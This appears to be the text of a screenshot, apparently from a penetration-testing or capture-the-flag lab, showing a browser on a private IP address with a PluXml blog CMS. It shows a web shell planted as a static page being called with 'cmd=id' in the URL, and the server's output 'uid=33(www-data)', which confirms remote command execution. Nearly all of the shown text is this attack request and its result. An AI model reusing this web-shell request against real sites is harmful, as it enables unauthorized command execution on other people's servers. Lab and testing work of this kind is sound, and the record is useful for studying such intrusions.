 Not Secure http://192.168.150.28/index.php?static2/webshell&cmd=id
king DB
PluXml
Blog or CMS, XML powered !
Webshell
uid=33(www-data) gid=33(www-data) groups=33(www-data)